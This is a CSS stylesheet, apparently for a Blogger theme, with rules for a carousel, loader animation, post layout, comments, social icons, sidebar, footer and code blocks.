.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1}
.owl-theme .owl-controls{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-theme .owl-controls .owl-nav [class*=owl-]{font-family:FontAwesome;color:#999;font-size:20px;padding:10px 10px;background:#fff;display:inline-block;cursor:pointer}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#fff;color:#666;text-decoration:none}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-theme .owl-dots .owl-dot.active span{border:2px solid #fff;background:#0583f2!important}
.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-next,.owl-prev{position:absolute;top:50%;z-index:1;bottom:auto;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.owl-next{right:0}
.owl-prev{left:0}
.metro-top .right:hover .owl-nav{display:block}
.metro-top .right .owl-nav{display:none}
.recent-post-car{overflow:hidden}
.car-inner{padding:0;margin:0;list-style:none}
div#Top-FullWidth .car-inner .container{height:300px!important}
.car-inner .container{position:relative;height:330px}
.car-inner .container .imgwrap img{position:absolute;left:0;top:0;display:block;width:100%;height:100%}
div#Top-FullWidth .recent-post-car .car-inner .container .wrap{background:#FFFFFF}
div#Top-FullWidth .recent-post-car h3 a{color:#222222;!important;text-shadow:none}
div#Top-FullWidth .recent-post-car h3 a:hover{color:#0583f2;!important}
.car-inner .container .wrap{bottom:0;left:0;width:90%;padding:10px 5%;position:absolute;background:url([data-uri]&#8230;IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);background:-webkit-linear-gradient(top,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(25,35,45,0) 0%,rgba(0,0,0,0.8) 100%);text-shadow:0 1px 1px #000}
.car-inner .recentLabel{background:#363f45}
.car-inner .container h3 a{color:#fff}
.recent-post-slider h3{margin-top:5px;margin-bottom:0;font-size:22px!important;text-transform:capitalize}
.recent-post-slider h3 a{color:#fff}
.recent-post-slider .slider-meta span.recentdate{padding-right:5px}
.ForRecentWidgets>div>h2{display:none}
.loaded #loader{display:none}
#loader{width:100px;height:70px;position:absolute;top:50%;left:50%;margin:-35px -50px}
#loader div{width:20px;height:20px;background:#0583f2;border-radius:50%;position:absolute}
#d1{-webkit-animation:animate 2s linear infinite;animation:animate 2s linear infinite}
#d2{-webkit-animation:animate 2s linear infinite -.4s;animation:animate 2s linear infinite -.4s}
#d3{-webkit-animation:animate 2s linear infinite -.8s;animation:animate 2s linear infinite -.8s}
#d4{-webkit-animation:animate 2s linear infinite -1.2s;animation:animate 2s linear infinite -1.2s}
#d5{-webkit-animation:animate 2s linear infinite -1.6s;animation:animate 2s linear infinite -1.6s}
@-webkit-keyframes animate{0%{left:100px;top:0}80%{left:0;top:0}85%{left:0;top:-20px;width:20px;height:20px}90%{width:40px;height:15px}95%{left:100px;top:-20px;width:20px;height:20px}100%{left:100px;top:0}}
/*-----------------
6. Main Wrapper
-----------------*/
.wrapper{background:#eeeeee;padding-bottom:40px}
.main-wrap{width:70%;float:left;margin-top:40px}
.main-wrap-inner{padding:0 15px 0 0}
.main-wrap .ForRecentWidgets{padding-right:0}
.main-wrap .error-page svg{float:left;margin-right:5px}
.error-page{margin:50px 0 100px 0;text-align:center}
body.error_page .main-wrap{width:100%}
body.error_page .sidebar{display:none!important}
.main-wrap .error-page h2{color:#0583f2;font:normal normal 15px 'Oswald', sans-serif;font-size:60px!important;margin:15px 0;line-height:80px}
.error-page h3{font:normal normal 15px 'Oswald', sans-serif;font-size:30px!important;margin:10px}
.errorsearch .errorbar{float:left;width:270px;height:40px;background:#fff;border:none;outline:none;text-indent:10px;line-height:40px;padding:0}
.errorsearch .errorsubmit{float:right;background:#0583f2;color:#fff;height:40px;width:80px;font:400 18px 'fontawesome','ubuntu condensed',sans-serif;outline:none;border:none;line-height:40px}
.errorsearch{margin:20px auto;width:350px;height:40px}
.home-post{width:100%;margin-bottom:20px;background:#FFFFFF}
.home-post-inner{position:relative;overflow:hidden}
.hp-imgw{float:left;width:45%}
.hp-tdm{float:right;width:55%}
.postags{position:absolute;left:0}
.postags a{display:none}
.postags a:first-child{display:block!important;background:#222;padding:5px 10px;border-right:4px solid #0583f2;color:#fff}
.postags a:first-child:hover{background:#0583f2;color:#fff}
.home-post-image{position:relative}
.home-post figure{margin:0;overflow:hidden}
.home-post figure img{width:100%;display:block;min-height:170px}
span.home-author{padding:0 15px!important}
span.home-time,span.home-author{padding:0;display:inline-block}
.home-author a{color:#6F6F6F}
h2.home-post-title{text-transform:capitalize;font-size:20px!important;margin:0;padding:0}
.home-post-body{font-size:15px;padding:10px 15px;line-height:normal}
h2.home-post-title a{display:block;padding:10px 15px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
h2.home-post-title:hover a{color:#0583f2}
.home-post .home-desc{font:400 18px 'open sans',sans-serif;color:#666;margin:0 15px 15px 15px;line-height:27px}
.home-post .jumpbreak{text-align:right;margin:0;bottom:0;position:absolute;right:0}
.home-post .jumpbreak a{display:inline-block;padding:10px;margin:0;background:#FFFFFF;-webkit-box-shadow:0 0 40px 2px rgba(0,0,0,0.1);box-shadow:0 0 40px 2px rgba(0,0,0,0.1);color:#222222;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.home-post .jumpbreak a:hover{background:#0583f2;color:#fff}
.home-post .jumplink a:hover{color:#3498db}
.breadcrumbs{padding:12px;border-left:3px solid #0583f2;background:#222;color:#fff;margin:0 0 20px 0}
.breadcrumbs a,.breadcrumbs span{color:#fff;margin:0 5px}
.post header{background:#F5F5F5}
header.post-header{margin:10px 0 0 0;border-bottom:3px solid #0583f2;padding:25px}
header.post-header h1,h1.post-title{padding:0 0 15px 0;margin:0 0 20px 0;font-size:35px;color:#222222;border-bottom:2px solid #eeeeee}
header .header-labels a{display:inline-block;padding:5px;font:400 13px 'open sans',sans-serif;color:#fff;margin-right:5px;border-radius:2px;background:#0583f2}
.postmetanshare{height:50px;position:relative;overflow:hidden}
header .post-meta{font-size:12px;color:#6F6F6F;line-height:25px;width:50%;float:left;text-transform:uppercase}
.post-sharing{margin-top:5px;float:right;text-align:right;width:50%}
.post-sharing span{display:inline-block;float:left;font-weight:bold;line-height:42px}
.post-meta .content span{display:block}
.post-meta img.author-img{width:50px;margin-right:10px;height:50px;border-radius:50%}
.post-meta a{color:#6F6F6F}
.post-meta .content,.post-meta .author-img{float:left}
header .post-desc{display:none!important;font:400 17px 'open sans',sans-serif;color:#bbb}
header.post-header .post-header-content{position:absolute;bottom:0;left:0;padding:20px 5%;width:90%;background:rgba(0,0,0,0.5);text-shadow:0 1px 1px #000}
.header-labels{margin-bottom:10px}
.header-labels a{display:inline-block;padding:10px;border-radius:2px;background:#0583f2;font:400 14px 'open sans',sans-serif;text-transform:uppercase;color:#fff}
header.post-header .post-header-content h1{color:#fff;margin:10px 0;font:400 25px 'oswald',sans-serif}
header.post-header .post-header-content .post-meta{font:400 13px 'open sans','fontawesome',sans-serif;leftter-spacing:1px;text-transform:uppercase}
.abovepost{background:#FFFFFF}
.post .post-body{padding:25px;width:auto!important;background:#FFFFFF;color:#222222;font-size:14px;line-height:27px}
.quote-rotate blockquote{float:right;margin:0;min-height:160px;width:-moz-calc(100% - 240px);width:calc(100% - 240px);padding:20px;background:#0583F2;font:400 19px 'open sans',sans-serif;color:#fff}
.quote-rotate blockquote span{display:block;font:400 16px 'oswald',sans-serif;color:#222;text-transform:uppercase;letter-spacing:1px;margin-top:10px}
.quote-rotate img{float:left;width:200px!important;height:200px}
.quote-rotate .owl-dots .owl-dot span{float:left;border-radius:0;width:30px;height:7px;margin-right:10px;background:#222}
.related-posts .related-item{background:#FFFFFF}
.related-item .related-img{position:relative;height:180px}
.related-item img{position:absolute;left:0;top:0;width:100%;height:100%}
.related-item .recentLabel{position:absolute;bottom:0;left:0;border-radius:0;background:#2c3e50}
.related-item .related-content{padding:0 15px}
.related-item h3{font-size:16px;padding:10px 0;margin:0;min-height:50px}
.related-item h3 a{color:#222222}
.related-item .related-meta{border-top:2px solid #eeeeee;padding:10px;text-align:center;font-size:13px;color:#6F6F6F}
.about-author{overflow:auto;margin-bottom:30px;padding:25px;border-bottom:3px solid #0583f2;background:#FFFFFF}
.authorcontent p{color:#666666}
.auth-social{text-align:right}
.about-author img{float:left;width:100px;height:100px}
.about-author .authorcontent{float:right;width:-moz-calc(100% - 110px);width:calc(100% - 110px)}
.about-author h3{margin:0 10px 5px 0;color:#666666;font-size:16px}
.about-author .author-profile a:hover{box-shadow:0 0 50px rgba(0,0,0,0.2)}
.about-author .author-profile a{padding:10px 15px;overflow:hidden;color:#fff;background:#0583f2;display:inline-block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;font:700 15px 'open sans','fontawesome',sans-serif}
.about-author p{margin:10px 0;color:#0d0d0d;line-height:20px;font:300 14px 'open sans',sans-serif}
.pagenav{margin:30px 0}
.pagenav .pages{display:inline-block;padding:10px 15px;color:#222;margin-right:10px}
.pagenav .current,.pagenav a{display:inline-block;padding:10px 15px;background:#0583f2;color:#fff;border-radius:2px;margin-right:2px;border:2px solid #0583f2}
.pagenav .current{background:#222;color:#0583f2}
.post-lspan{width:100px;float:left;text-transform:uppercase;line-height:40px}
.post-lspan i{color:#0583f2;font-style:normal;margin-right:5px}
.post-share{background:#F5F5F5;padding:25px;overflow:auto}
.post-share ul{padding:0;margin:0;list-style:none}
.post-share ul li{float:left;margin-right:5px}
.post-share ul li.facebook a{display:inline-block;line-height:40px;padding:0 10px;background:#3b5998}
.post-share ul li.twitter a{display:inline-block;line-height:40px;padding:0 10px;background:#00aced}
.post-share li.gplus a{background:#dd4b39}
.post-share li.linkedin a{background:#007bb5}
.post-share li.pinterest a{background:#cb2027}
.post-share li.tumblr a{background:#32506d}
.post-share ul li.square a{display:inline-block;width:40px;height:40px;line-height:40px}
.post-share a{font:400 16px 'fontawesome','open sans',sans-serif;color:#fff;border-radius:3px;text-align:center}
.post-footer-labels{background:#FFFFFF;padding:25px}
span.headingspan{background:#222;color:#fff;display:inline-block;font-size:12px;padding:3px 10px}
.post-footer-labels a{background:#0583f2;padding:3px 10px;font-size:12px;display:inline-block;color:#fff}
.post-footer-labels a:hover{background:#222;color:#fff}
.postadafter{padding:25px;text-align:center;margin-top:15px}
.post-reaction{margin:20px 25px}
.reaction-buttons{display:inline-block;padding:10px;height:20px}
.blog-pager-item{background:#FFFFFF;overflow:auto;padding:0;margin:15px 0}
.linkgrey.left{float:right;width:50%;display:block;text-align:right}
.linkgrey.right{float:left;width:50%;display:block;text-align:left}
.pager-outer {position: relative;overflow: hidden;}
.blog-pager-item .blog-pager-newer-link{float:right;text-align:right;width:50%;}
.blog-pager-item .blog-pager-newer-link img{float:right;margin-left: 15px;}
.blog-pager-item .blog-pager-older-link{float:left;text-align:left;width:50%;}
.blog-pager-item .blog-pager-older-link img{float:left;margin-right: 15px;}
.blog-pager-item h6{margin:3px 10px 0px 10px;font-size:12px;color:#6F6F6F}
.blog-pager-item h5{margin:0 10px;font-size:15px;color:#222222}
.commentTabs{margin-top:30px}
.commentTabs h4{margin:0}
.commentTabs .comment-buttons{float:right}
.comment-buttons button{display:inline-block;padding:0 15px;cursor:pointer;font-size:14px;color:#fff;border:none;outline:none;line-height:35px}
.comment-buttons button.active{border-bottom:3px solid #0583f2}
.comment-buttons button.blogger{background:#FF6600}
.comment-buttons button.facebook{background:#3765A3}
.comment-buttons button.disqus{background:#2E9FFF}
.comment-buttons button.blogger svg{margin:10px 5px 10px 0}
.comment-buttons button.disqus svg{margin:5px 5px 5px 0}
.comment-buttons button.facebook svg{margin:10px 5px 10px 0}
.comment-buttons button svg{float:left}
.comments h4{color:#222;font-size:20px}
.comments .comment .comment-actions a{color:#0583f2;font:12px 'open sans',sans-serif;margin-right:8px;padding:5px;text-decoration:none!important}
.comments .comment-block{font-size:14px;background:#FFFFFF;padding:25px}
.comments .comments-content .comment-content{text-align:left;margin:15px 0;line-height:25px}
.comments .comments-content .datetime{margin-left:10px;font-size:12px}
.comments .comments-content .datetime:before{content:"\f017 ";margin-right:5px}
.continue{border-top:none!important}
.continue a{background:#0099ff;color:#ffffff;display:inline-block!important;margin-top:8px;padding:8px 10px!important;border-radius:2px;text-decoration:none!important;font-size:12px}
.comment-header a{color:#222222!important}
.comments .comments-content .datetime a{color:#6F6F6F}
#comments .avatar-image-container img{height:35px;max-width:35px}
.comments .avatar-image-container{float:left;margin-left:10px;overflow:hidden}
/*----------
Social Media
------------*/
.list-unstyled{padding-left:0;list-style:none;margin:2px}
.list-inline li{display:inline-block;padding-right:5px;padding-left:5px;margin-bottom:10px}
.tl-colored-social .fa,.tl-social-icons .fa{font-size:16px}
.tl-colored-social .fa,.tl-social-icons .fa{width:40px;height:40px;line-height:40px;text-align:center;color:#FFF;color:rgba(255,255,255,0.8)}
.tl-colored-social.icon-circle .fa,.tl-social-icons.icon-circle .fa{border-radius:50%}
.tl-colored-social.icon-rounded .fa,.tl-social-icons.icon-rounded .fa{border-radius:2px}
.tl-colored-social.icon-flat .fa,.tl-social-icons.icon-flat .fa{border-radius:0}
.tl-colored-social .fa:hover,.tl-colored-social .fa:active,.tl-social-icons .fa:hover,.tl-social-icons .fa:active{color:#FFF}
.tl-colored-social.icon-zoom .fa:hover,.tl-colored-social.icon-zoom .fa:active,.tl-social-icons.icon-zoom .fa:hover,.tl-social-icons.icon-zoom .fa:active,.tl-social-sidebar li:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.tl-colored-social.icon-rotate .fa:hover,.tl-colored-social.icon-rotate .fa:active,.tl-social-icons.icon-rotate .fa:hover,.tl-social-icons.icon-rotate .fa:active{-webkit-transform:scale(1.1) rotate(360deg);-moz-transform:scale(1.1) rotate(360deg);-ms-transform:scale(1.1) rotate(360deg);-o-transform:scale(1.1) rotate(360deg);transform:scale(1.1) rotate(360deg)}
.tl-colored-social .fa-dribbble,.tl-social-icons .fa-dribbble:hover,.tl-socialicons .tl-dribbble:hover .tl-sicon{background-color:#F46899}
.tl-colored-social .fa-stumbleupon,.tl-social-icons .fa-stumbleupon:hover{background-color:#eb4924}
.tl-colored-social .fa-reddit,.tl-social-icons .fa-reddit:hover{background-color:#5f99cf}
.tl-colored-social .fa-facebook,.tl-social-icons .fa-facebook:hover,.tl-socialicons .tl-facebook:hover .tl-sicon{background-color:#3C599F}
.tl-colored-social .fa-rss,.tl-social-icons .fa-rss:hover{background-color:#f26522}
.tl-colored-social .fa-lastfm,.tl-social-icons .fa-lastfm:hover{background-color:#d51007}
.tl-colored-social .fa-flickr,.tl-social-icons .fa-flickr:hover{background-color:#FF0084}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover,.tl-socialicons .tl-instagram:hover .tl-sicon{background-color:#685243}
.tl-colored-social .fa-foursquare,.tl-social-icons .fa-foursquare:hover,.tl-socialicons .tl-foursquare:hover .tl-sicon{background-color:#0086BE}
.tl-colored-social .fa-github,.tl-social-icons .fa-github:hover,.tl-socialicons .tl-github:hover .tl-sicon{background-color:#070709}
.tl-colored-social .fa-google-plus,.tl-social-icons .fa-google-plus:hover,.tl-socialicons .tl-googleplus:hover .tl-sicon{background-color:#CF3D2E}
.tl-colored-social .fa-instagram,.tl-social-icons .fa-instagram:hover{background-color:#A1755C}
.tl-colored-social .fa-linkedin,.tl-social-icons .fa-linkedin:hover{background-color:#0085AE}
.tl-colored-social .fa-pinterest,.tl-social-icons .fa-pinterest:hover,.tl-socialicons .tl-pinterest:hover .tl-sicon{background-color:#CC2127}
.tl-colored-social .fa-twitter,.tl-social-icons .fa-twitter:hover,.tl-socialicons .tl-twitter:hover .tl-sicon{background-color:#32CCFE}
.tl-colored-social .fa-vk,.tl-social-icons .fa-vk:hover,.tl-socialicons .tl-vk:hover .tl-sicon{background-color:#375474}
.tl-colored-social .fa-soundcloud,.tl-social-icons .fa-soundcloud:hover,.tl-socialicons .tl-soundcloud:hover .tl-sicon{background-color:#FF4100}
.tl-colored-social .fa-vine,.tl-social-icons .fa-vine:hover,.tl-socialicons .tl-vine:hover .tl-sicon{background-color:#35B57C}
.tl-colored-social .fa-xing,.tl-social-icons .fa-xing:hover{background-color:#00555C}
.tl-colored-social .fa-youtube,.tl-social-icons .fa-youtube:hover,.tl-socialicons .tl-youtube:hover .tl-sicon{background-color:#C52F30}
.top-social ul li{margin:0;padding:0}
div#socialicons-top{float:left}
.top-social .list-unstyled{margin:0}
.tl-socialicons{text-align:center;overflow:auto;font-size:22px;margin-top:-5px}
.tl-socialicons .tl-socialInner{position:relative;overflow:hidden}
.tl-socialicons .tl-social{float:left;width:25%}
.tl-socialicons .tl-sinn:hover .tl-sicon{color:#fff}
.tl-socialicons .tl-sicon{display:block;padding:10px 0}
.tl-socialicons .tl-facebook .tl-sicon{color:#3B5998}
.tl-socialicons .tl-googleplus .tl-sicon{color:#DD4B39}
.tl-socialicons .tl-twitter .tl-sicon{color:#2AA9E0}
.tl-socialicons .tl-instagram .tl-sicon{color:#685243}
.tl-socialicons .tl-pinterest .tl-sicon{color:#CC2028}
.tl-socialicons .tl-youtube .tl-sicon{color:#DE1829}
.tl-socialicons .tl-vine .tl-sicon{color:#35B57C}
.tl-socialicons .tl-soundcloud .tl-sicon{color:#FF4100}
.tl-socialicons .tl-vk .tl-sicon{color:#45668e}
.tl-socialicons .tl-foursquare .tl-sicon{color:#f94877}
.tl-socialicons .tl-github .tl-sicon{color:#333333}
.tl-socialicons .tl-dribbble .tl-sicon{color:#ea4c89}
.tl-socialicons .tl-scount{display:block;color:#222222;padding:5px 0;position:relative;margin-bottom:8px;font-size:13px}
.tl-social:hover .tl-scount{background:#7ac143;color:#FFF}
/*----------------
7. Social Widget
------------------*/
.zd-social{min-width:250px;margin:10px 0}
.zd-social a{color:#fff;position:relative;display:block;overflow:hidden}
.zd-social .sq{width:50%;height:0;padding-bottom:50%;float:left}
.zd-social .icon{left:0%;top:0;width:100%;height:100%;position:absolute;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.zd-social a:hover .icon{left:-100%}
.zd-social a:hover .content{left:0}
.zd-social .content{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:absolute;top:0;left:100%;word-wrap:break-word;width:90%;height:100%;margin:0 5%;font:400 14px 'open sans',sans-serif;text-align:center}
.zd-social .display{margin-top:40px;display:block}
.zd-social .count{font-weight:bold;display:block;margin-top:5px}
.zd-social .icon span{position:Absolute;left:50%;top:50%;color:#fff;text-align:Center;width:40px;height:40px;text-shadow:2px 2px 2px rgba(0,0,0,0.2);display:block;margin-top:-20px;margin-left:-20px;border:2px solid #fff;font:400 20px 'fontawesome';line-height:40px}
.zd-social .facebook{background:#3b5998}
.zd-social .twitter{background:#00aced}
.zd-social .google{background:#dd4b39}
.zd-social .instagram{background:#9b6954}
.zd-social .email{background:#6dc993}
.zd-social .rec{height:0;padding-bottom:40%}
/*------------
8. Sidebar
-------------*/
#sidebar-wrapper div#ContactForm1{display:none!important}
.sidebar{float:right;width:30%;margin-top:40px}
.contact-form-widget .contact-form-name,.contact-form-widget .contact-form-email,.contact-form-widget .contact-form-email-message{padding:10px 0;text-indent:10px;background:#fff;color:#222;max-width:100%;border:none;box-shadow:1px 1px 1px rgba(0,0,0,0.2);margin-bottom:10px;outline:none}
.contact-form-widget{max-width:100%;font:400 17px 'oswald','fontawesome',sans-serif}
.contact-form-widget i{font-style:normal;color:#0583f2}
.contact-form-widget p{font:italic 400 13px 'open sans',sans-serif;color:#bbb;margin:5px 0}
.contact-form-button{padding:5px 0;width:100%;background:#0583f2;text-align:Center;border:none;height:40px;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.contact-form-button:hover{background:#222}
.FeaturedPost h3{margin:10px 0;font:400 20px 'oswald',sans-serif}
.FeaturedPost p{font:400 17px 'open sans',sans-serif;color:#222;line-height:28px}
.sidebar .follow-by-email-address{background:#FFFFFF!important;display:block!important;padding:15px 0!important;border:none!important;text-indent:20px;outline:none!important;color:#222222!important;width:100%!important;height:auto!important;font:400 15px 'open sans',sans-serif!important}
.sidebar .follow-by-email-submit{display:block!important;margin:10px 0 0 0!important;background:#0583f2!important;width:100%!important;height:auto!important;color:#fff!important;font:400 15px 'oswald','fontawesome',sans-serif!important;text-align:center!important;padding:15px 0!important;text-transform:uppercase!important;outline:none!important;border:none!important;trxt-align:center}
.list-label-widget-content ul{padding:0;margin:0;list-style:none}
.list-label-widget-content ul li{border-bottom:1px solid #eeeeee;padding:10px;background:#FFFFFF;font:normal normal 15px 'Oswald', sans-serif;color:#6F6F6F}
.list-label-widget-content ul li a{color:#222222;font-size:14px!important;text-transform:uppercase;letter-spacing:1px}
.list-label-widget-content ul li span{font:normal normal 14px 'open sans', sans-serif}
.list-label-widget-content ul li:hover:before{margin-right:15px}
.list-label-widget-content ul li:before{content:'\f07c';font-family:'fontawesome';margin-right:10px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.cloud-label-widget-content{text-align:left!important}
.cloud-label-widget-content .label-size{font:normal normal 15px 'Oswald', sans-serif;opacity:1!important;display:inline-block}
.cloud-label-widget-content a{background:#0583f2;color:#fff;margin-bottom:4px;font-size:14px!important;padding:5px 7px;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;border:1px solid #eeeeee;display:block}
.cloud-label-widget-content a:hover{border-color:#0583f2;background:#222;color:#fff}
.stab-buttons{margin:10px 0 0 0;box-shadow:0 1px 10px rgba(0,0,0,0.08);position:relative}
.stab-buttons>span{padding:12px 0;width:33.333%;float:left;display:block;text-align:center;color:#fff;background:#222222;font:normal normal 15px 'Oswald', sans-serif;font-size:14px!important;text-transform:uppercase;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.stab-buttons>span.active{background:#e74c3c;color:#fff}
.stab-buttons>span:hover{background:#0583f2;color:#fff}
.st-content>div>h2{display:none!important}
.sidebarWidgets .widget,.stabs .widget{margin-bottom:40px!important}
.sidebar-inner{padding:0 0 0 15px}
.sidebarWidgets>div>h2 span{background:#222!important}
/*-----------
9. Footer
-----------*/
footer.main-footer{background:#222222;color:#bbbbbb;position:relative;overflow:hidden}
footer.main-footer a{color:#FFFFFF}
footer.main-footer a:hover{color:#0583f2}
.footerw>div>h2 span{background:#0583f2!important}
footer.main-footer .small-slider .content{background:#313131}
footer.main-footer .small-slider img{height:auto}
.fw-sec .list-label-widget-content ul li{color:#FFFFFF;border-bottom:1px solid #404040}
.fw-sec .cloud-label-widget-content a{border:1px solid #0583f2;color:#fff!important}
.fw-sec .small-slider h3 a{color:#fff!important}
footer.main-footer .recent-post-item li,footer.main-footer .random-inner li,footer.main-footer .PopularPosts .widget-content ul li{background:none}
footer.main-footer .recent-list-c,footer.main-footer .PopularPosts .item-title{border-bottom:1px solid #404040}
footer.main-footer span.recentdate{display:none}
.fw-sec{width:25%;float:left}
div#footerw1,div#footerw2,div#footerw3{padding-right:40px}
.footerw .widget{color:#bbbbbb;margin:40px 0!important;font:400 16px 'open sans',sans-serif;line-height:1.5!important}
.footerw ul{padding:0;margin:0;list-style:none}
.footerw ul li{padding:10px 0}
.footerw ul li a{color:#FFFFFF}
.footerw .list-label-widget-content ul li{background:none}
.footer-sub{padding:40px 0;background:#0583f2}
.footer-sub h3{font-size:30px;text-align:Center;color:#fff;margin:20px 0 10px 0}
.footer-sub center{color:#eee;font:12px 'open sans',sans-serif;text-transform:uppercase;letter-spacing:1px}
.footer-sub .follow-by-email-address{background:#fff;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);height:50px;line-height:50px;padding:0 10px;color:#2c3e50;border:none;outline:none;float:left}
.footer-sub form{width:600px;height:50px;box-shadow:0 1px 2px rgba(0,0,0,0.3);margin:20px auto}
.footer-sub .follow-by-email-submit{width:80px;height:50px;float:right;cursor:pointer;text-align:center;font:400 20px 'fontawesome',sans-serif;line-height:50px;color:#ecf0f1;padding:0;border:none;outline:none;background:#353535}
.footer-heading{background:#1e1e20;color:#fff}
.footer-heading h2{font:400 40px 'oswald',sans-serif;margin:0 0 10px 0}
.footer-heading h3{font:400 20px 'oswald',sans-serif;margin:0;color:#666}
.footerSocial{width:100%}
.footer-social{padding:50px 0;border-top:1px solid #404040;text-align:center;margin:0!important;list-style:none}
.footer-social .tl-colored-social .fa,.footer-social .tl-social-icons .fa{width:50px;height:50px;font-size:20px;line-height:50px}
/*--------------
10. Credit
--------------*/
.credit{text-align:center;padding:10px 0;font-size:13px!important;font:normal normal 14px 'open sans', sans-serif;color:#ffffff;background:#2B2B2B}
footer.main-footer .credit a{color:#ffffff}
span.tempby{display:block;margin-top:2px}
/*----------
Shortcode
------------*/
.tl-dropcap{float:left;display:block;font-size:50px;line-height:50px;background-color:#0583f2;color:white;text-align:center;margin:9px 13px 0 0;padding:2px 13px 5px 13px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase}
.tl-dropcap.dcap2{webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}
.tl-dropcap.dcap3{background:none;font-weight:900;font-size:75px;line-height:65px}
pre{background-color:#F5F5F5;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#F1F1F1;padding:7px;color:#FFFFFF;webkit-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;-moz-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px}
pre[data-codetype="HTML"]{color:#6d6e70}
pre[data-codetype="CSS"]{color:#00a78e}
pre[data-codetype="JavaScript"]{color:#8a7967}
pre[data-codetype="JQuery"]{color:#fd5c63}
pre[data-codetype="HTML"]:before{background-color:#6d6e70}
pre[data-codetype="CSS"]:before{background-color:#00a78e}
pre[data-codetype="JavaScript"]:before{background-color:#8a7967}
pre[data-codetype="JQuery"]:before{background-color:#fd5c63}
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #6d6e70}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #00a78e}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid #8a7967}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #fd5c63}
pre code,pre .line-number{display:block;color:#666666}
pre .line-number{color:#666666;min-width:1em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#EEEEEE}
pre .cl{display:block;clear:both}
pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #666666;text-align:right}
pre .line-number span{padding:0 .8em 0 1em}
